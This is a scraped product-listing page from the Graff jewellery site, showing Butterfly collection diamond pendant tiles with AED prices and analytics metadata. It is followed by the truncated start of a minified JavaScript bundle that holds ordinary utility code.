            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">Butterfly Silhouette Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="27300.00">
                    AED 27,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;15600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;15600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="15600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15600.00">
                    AED 15,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;25200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;25200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="name" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="Butterfly Petite Pav&eacute; Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            title="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">Butterfly Petite Pav&eacute; Diamond Line Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25200.00">
                    AED 25,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;34800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;34800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="34800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="Pav&eacute; Butterfly Diamond Small Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Small Pendant"
            title="Pav&eacute; Butterfly Diamond Small Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">Pav&eacute; Butterfly Diamond Small Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="34800.00">
                    AED 34,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN828_RGN828">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN828_RGN828"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN828_RGN828" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Necklace" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="461f1d272a954831c9f3a4bfb0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN828_RGN828"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN828_RGN828"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="Pav&eacute; Butterfly Diamond Petite Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Necklace"
            title="Pav&eacute; Butterfly Diamond Petite Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31700.00">
                    AED 31,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/productDetail.js
body_size: 52142
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=197)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(24),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},18:function(t,e,n){var y=n(14),b=n(23),$=n(25),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return 